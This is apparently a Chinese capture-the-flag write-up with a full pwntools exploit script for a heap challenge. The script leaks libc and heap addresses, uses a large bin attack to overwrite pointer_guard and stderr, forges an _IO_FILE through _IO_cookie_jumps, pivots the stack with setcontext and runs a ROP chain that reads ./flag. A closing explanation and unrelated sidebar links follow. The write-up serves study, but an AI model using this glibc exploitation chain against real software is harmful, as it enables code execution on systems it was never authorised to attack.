io.sendlineafter(b'plz input your cat idx:\n', str(index).encode())
io.sendlineafter(b'plz input your content:\n', content)
io.sendlineafter(b'mew mew mew~~~~~~', b'LOGIN | r00t QWB QWXFadmin\x00') # admin = 1
# add_cat(0, 0x430, b'colin')
add_cat(1, 0x428, b'colin')
add_cat(2, 0x430, b'colin')
add_cat(4, 0x418, b'colin')
add_cat(5, 0x440, b'colin')
delete_cat(1)
show_cat(1)
io.recv(9)
main_arena = u64(io.recv(6) + b'\x00\x00') - 96
base = main_arena - main_arena_base
stderr = base + libc.symbols['stderr']
tcbhead_t = base - 0x28C0
_IO_cookie_jumps = base + 0x215B80
print(hex(base))
add_cat(3, 0x440, b'colin')
delete_cat(4)
show_cat(1)
io.recv(25)
heap_base = u64(io.recv(6) + b'\x00\x00') - 0x290
edit_cat(1, p64(main_arena + 1104) * 2 + p64(0) + p64(tcbhead_t + 0x10))
add_cat(0, 0x430, b'colin')
pointer_guard = heap_base + 0xB00
print(hex(pointer_guard))
print(hex(heap_base))
# some useful gadgets
pcop = 0x1675B0 + base
pop_rdi = 0x2A3E5 + base
pop_rsi = 0x2BE51 + base
pop_rdx_rbx = 0x90529 + base
pop_rax = 0x45EB0 + base
syscall = 0x91396 + base
print(hex(pcop))
encrypted_addr = ((pcop ^ pointer_guard) << 0x11) & ((1 << 64) - 1) + \
(((pcop ^ pointer_guard) & (((1 << 64) - 1) - ((1 << 47) - 1))) >> 47)
# create fake _IO_FILE struct for fake stderr
payload = FileStructure()
payload.vtable = _IO_cookie_jumps + 0x38 # address of _IO_file_xsputn, vtable + 0x38 = _IO_cookie_read
payload._lock = base + 0x21BA70 # _IO_stdfile_1_lock
payload = bytes(payload)[0x10:]
payload += p64(heap_base + 0x28F0 + 0x100)
payload += p64(encrypted_addr)
payload = payload.ljust(0x100, b'\x00')
payload += p64(0)
payload += p64(heap_base + 0x28F0 + 0x100)
payload += p64(0) * 2
payload += p64(base + libc.symbols['setcontext'] + 61)
# use SigReturn frame to set rsp and rcx
frame = SigreturnFrame()
frame.rsp = heap_base + 0x28F0 + 0x300
frame.rip = pop_rdi + 1
payload += flat(frame)[0x28:]
payload = payload.ljust(0x300, b'\x00')
# construct ROP chain
# close the stdin, and it will reopen automatically
payload += p64(pop_rdi)
payload += p64(0)
payload += p64(base + libc.symbols['close'])
# open file ./flag
payload += p64(pop_rdi)
payload += p64(heap_base + 0x28F0 + 0x400)
payload += p64(pop_rsi)
payload += p64(0)
payload += p64(pop_rax)
payload += p64(2) # syscall code for open
payload += p64(syscall)
# read file ./flag to heap
payload += p64(pop_rdi)
payload += p64(0)
payload += p64(pop_rsi)
payload += p64(heap_base + 0x500)
payload += p64(pop_rdx_rbx)
payload += p64(0x100)
payload += p64(0)
payload += p64(base + libc.symbols['read'])
# write content in ./flag
payload += p64(pop_rdi)
payload += p64(1)
payload += p64(pop_rsi)
payload += p64(heap_base + 0x500)
payload += p64(pop_rdx_rbx)
payload += p64(0x100)
payload += p64(0)
payload += p64(base + libc.symbols['write'])
payload = payload.ljust(0x400) + b'./flag\x00'
add_cat(6, 0x430, b'colin')
add_cat(7, 0x450, b'colin')
add_cat(8, 0x430, b'colin')
add_cat(9, 0x440, payload)
add_cat(10, 0x430, b'colin')
delete_cat(6)
delete_cat(7)
add_cat(11, 0x460, b'\x00' * 0x430 + p64(0) + p64(0x461))
add_cat(12, 0x420, b'\x00')
delete_cat(7)
add_cat(13, 0x450, b'\x00' * 0x20 + p64(0) + p64(0x1101))
delete_cat(7)
add_cat(14, 0x460, b'\x00')
delete_cat(9)
delete_cat(12)
delete_cat(14)
# delete_cat(11)
edit_cat(7, p64(base + 0x21A0E0) * 2 + p64(0) + p64(base + libc.symbols['stderr'] - 0x20) + p64(0) + p64(0x201))
io.sendlineafter(b'mew mew mew~~~~~~', b'CAT | r00t QWB QWXF\xFF$') # enter the menu
io.sendlineafter(b'plz input your cat choice:\n', b'1')
io.sendlineafter(b'plz input your cat idx:\n', b'15')
# gdb.attach(io)
# time.sleep(1)
io.sendlineafter(b'plz input your cat size:\n', b'1129')
io.interactive()
前面的交互就不用说了,首先是释放chunk 1和4获取到libc和heap地址,并顺便使用0x400~0x430的large bin的large bin attack修改tcbhead_t结构体中的pointer_guard。pcop变量就是前面提到的pcop地址,encrypted_addr就是处理后的地址,经过_IO_cookie_read函数处理后能够变成pcop地址。
在payload中首先是_IO_FILE结构体,可以使用pwntools自带的FileStructure类进行声明,如果需要将其转为字节可使用bytes()函数进行处理。这里需要注意我们舍去了_IO_FILE的前0x10字节,因为large bin attack只能够将chunk地址写到stderr中,在可写头前面还有prev_size和size字段,为了保证对齐,需要舍弃_IO_FILE结构体的前0x10字节。
在_IO_FILE结构体后加上这个地方的堆地址和处理后的pcop地址,能够保证_IO_cookie_read函数能够跳转到pcop中。以0x100对齐后加上setcontext函数地址使得pcop能够调用到setcontext函数。
在setcontext后面紧跟SigReturnFrame结构体,这个结构体本来是用作系统调用sysreturn的,这里使用是因为其中rsp和rip的值正好能够对应上setcontext函数中的相关指令,能够通过修改SigReturnFrame结构体使得setcontext将rsp修改为我们想要栈迁移的地址,rip修改为我们想要跳转到的地址。注意这里的SigReturnFrame结构体舍弃了前面的0x28字节,原因与_IO_FILE舍弃前0x10字节类似,都是为了对齐。
在此之后就是ROP链,将rsp设置到这里,待setcontext返回后即可在这里继续执行,后面就是常规的orw。

成功getshell。
总结
理解本题的关键在于理解函数调用链:calloc->_int_malloc->sysmalloc->__malloc_assert->__fxprintf->...->_IO_cookie_read->pcop->setcontext->ROP
边栏推荐
- Flink学习11:flink程序并行度
- 腾讯业务安全岗 IDP 谈话总结
- In the anaconda Promat interface, import torch is passed, and the error is reported in the jupyter notebook (only provide ideas and understanding!)
- Technical Analysis Mode (7) Playing the Gap
- DeFi 前景展望:概览主流 DeFi 协议二季度进展
- TCP sticky packet unpacking problem + solution
- Bluetooth gap protocol
- Rapid Medical's Ultra-Small and Only Adjustable Thromb Retriever Receives FDA Clearance
- 2022熔化焊接与热切割操作证考试题及模拟考试
- 对数据类型而言运算符无效。运算符为 add,类型为 text。
猜你喜欢
IO process thread -> communication between processes -> day7
Shared memory + inotify mechanism to achieve multi-process low-latency data sharing
MySQL: basic part
Flink Learning 11: Flink Program Parallelism
In the anaconda Promat interface, import torch is passed, and the error is reported in the jupyter notebook (only provide ideas and understanding!)
二叉树进阶复习1

线程池的使用(结合Future/Callable使用)

Re regular expressions

Tencent Internship Summary
AI + video technology helps to ensure campus security, how to build a campus intelligent security platform?
随机推荐
Algorithm Supplements Fifteen Complementary Linked List Related Interview Questions
RNote108---Display the running progress of the R program
TRACE32——Go.direct
Flink Learning 10: Use idea to write WordCount and package and run
RK3568环境安装
Shiny02---Shiny exception solution
After working for 3 years, I recalled the comparison between the past and the present when I first started, and joked about my testing career
binary search tree problem
[上海]招聘.Net高级软件工程师&BI数据仓库工程师(急)
给网站套上Cloudflare(以腾讯云为例)
对数据类型而言运算符无效。运算符为 add,类型为 text。
It turns out that Maya Arnold can also render high-quality works!Awesome Tips
【LeetCode】235.二叉搜索树的最近公共祖先
4520. 质数
Put Cloudflare on the website (take Tencent Cloud as an example)
Falsely bamboo brother today and found a localization of API to use tools
本地能ping通虚拟机,虚拟机ping不通本地
TRACE32——SMP多核调试
400 times performance improvement 丨 swap valuation optimization case calculation
RNote108---显示R程序的运行进度